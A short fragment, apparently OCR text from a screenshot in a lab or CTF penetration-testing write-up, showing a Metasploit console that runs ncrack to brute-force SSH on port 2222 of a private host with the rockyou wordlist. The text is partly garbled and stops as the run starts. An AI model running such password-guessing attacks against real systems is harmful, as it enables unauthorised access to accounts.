 msf6 auxiliary(scanner/smb/smb_enumshares) > ncrack -p ssh:2222 -U user.txt -
P /usr/share/wordlists/rockyou.txt 192.168.1.179
[*] exec: ncrack -p ssh:2222 -U user.txt -P /usr/share/wordlists/rockyou.txt
192.168.1.179
nginx
k log
Starting Ncrack 0.7 ( http://ncrack.org ) at 2025-05-11 21:50 BST